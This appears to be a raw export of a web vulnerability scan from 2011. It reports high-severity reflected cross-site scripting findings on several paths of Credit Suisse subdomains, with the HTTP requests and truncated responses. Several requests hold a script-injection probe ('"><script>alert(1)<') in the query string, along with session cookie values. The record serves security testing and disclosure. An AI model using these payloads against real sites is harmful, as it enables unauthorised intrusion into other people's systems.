| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:49:48 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:49:48 GMT expires: Mon, 19 Sep 2011 15:49:48 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/legal/index.cfm |
| GET /app/legal/index.cfm?14abf"><script>alert(1)< Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:48:05 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:48:06 GMT expires: Mon, 19 Sep 2011 15:48:06 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/newsletter/index.cfm |
| GET /app/newsletter/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:42:36 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:42:37 GMT expires: Mon, 19 Sep 2011 15:42:37 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/newsletter/index.cfm |
| GET /app/newsletter/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:43:53 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:43:53 GMT expires: Mon, 19 Sep 2011 15:43:53 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/newsletter/index.cfm |
| GET /app/newsletter/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:44:01 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:44:01 GMT expires: Mon, 19 Sep 2011 15:44:01 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/newsletter/index.cfm |
| GET /app/newsletter/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:43:45 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:43:45 GMT expires: Mon, 19 Sep 2011 15:43:45 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/print/index.cfm |
| GET /app/print/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:49:18 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit pragma: no-cache Last-Modified: Mon, 19 Sep 2011 14:49:18 GMT expires: {ts '2011-09-19 16:49:19'} Content-Language: en-US Cache-Control: no-cache, no-store, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/print/index.cfm |
| GET /app/print/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:49:34 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit pragma: no-cache Last-Modified: Mon, 19 Sep 2011 14:49:34 GMT expires: {ts '2011-09-19 16:49:35'} Content-Language: en-US Cache-Control: no-cache, no-store, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/rss/ |
| GET /app/rss/?3057a"><script>alert(1)< Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:40:32 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:40:32 GMT expires: Mon, 19 Sep 2011 15:40:32 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/rss/index.cfm |
| GET /app/rss/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:49:36 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:49:36 GMT expires: Mon, 19 Sep 2011 15:49:36 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/rss/index.cfm |
| GET /app/rss/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:41:21 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:41:22 GMT expires: Mon, 19 Sep 2011 15:41:22 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/rss/index.cfm |
| GET /app/rss/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:51:35 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:51:35 GMT expires: Mon, 19 Sep 2011 15:51:35 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/rss/index.cfm |
| GET /app/rss/index.cfm?5c10f"><script>alert(1)< Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:40:44 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:40:45 GMT expires: Mon, 19 Sep 2011 15:40:45 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/index.cfm |
| GET /app/sendpage/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:49:36 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:49:36 GMT expires: Mon, 19 Sep 2011 15:49:36 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/index.cfm |
| GET /app/sendpage/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:41:29 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:41:30 GMT expires: Mon, 19 Sep 2011 15:41:30 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/index.cfm |
| GET /app/sendpage/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:51:29 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:51:29 GMT expires: Mon, 19 Sep 2011 15:51:29 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/index.cfm |
| GET /app/sendpage/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:42:53 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:42:53 GMT expires: Mon, 19 Sep 2011 15:42:53 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/shop/index.cfm |
| GET /app/shop/index.cfm?fd3bc"><script>alert(1)< Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:40:52 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit expires: {ts '2011-09-19 16:40:53'} Content-Language: en-US cache-control: public, no-cache, no-store, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/topic/index.cfm |
| GET /app/topic/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:49:43 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:49:43 GMT expires: Mon, 19 Sep 2011 15:49:43 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/topic/index.cfm |
| GET /app/topic/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:51:24 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:51:24 GMT expires: Mon, 19 Sep 2011 15:51:24 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /index.cfm |
| GET /index.cfm?fuseaction Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:42:44 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:42:45 GMT expires: Mon, 19 Sep 2011 15:42:45 GMT Content-Language: it-CH Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/_return/ |
| GET /app/_return/?57d23"><script>alert(1)< Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:29 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:29 GMT expires: Mon, 19 Sep 2011 15:35:29 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:07 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:08 GMT expires: Mon, 19 Sep 2011 15:38:08 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:46 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:47 GMT expires: Mon, 19 Sep 2011 15:35:47 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:37:37 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=49fbeda0d495 Last-Modified: Mon, 19 Sep 2011 14:37:38 GMT expires: Mon, 19 Sep 2011 15:37:38 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/error/ |

| GET /app/error/?b3d39"><script>alert(1)< Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:05 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:05 GMT expires: Mon, 19 Sep 2011 15:35:05 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/newsletter/index.cfm |
| GET /app/newsletter/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:41:12 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:41:12 GMT expires: Mon, 19 Sep 2011 15:41:12 GMT Content-Language: it-CH Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/newsletter/index.cfm |
| GET /app/newsletter/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
